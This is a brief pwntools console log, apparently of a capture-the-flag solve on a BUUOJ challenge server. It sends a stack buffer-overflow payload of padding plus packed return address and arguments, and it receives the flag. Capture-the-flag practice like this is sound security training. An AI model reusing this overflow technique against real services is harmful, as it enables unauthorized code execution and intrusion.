 >>> r=remote("node4.buuoj.cn",28336)
[x] Opening connection to node4.buuoj.cn on port 28336
[x] Opening connection to node4.buuoj.cn on port 28336: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 28336: Done
>>> payload  = b'A' * (0x38) + p32(0x080489A0)+ p32(0x0804E6A0) +p32(0x308CD64F)
+p32(0x195719D1)
>>> r.sendline(payload)
>>> r.interactive()
[*] Switching to interactive mode
Qual a palavrinha magica? flag{71d44fe9-8077-4679-ab98-4b242757b2fe}
[*] Got EOF while reading in interactive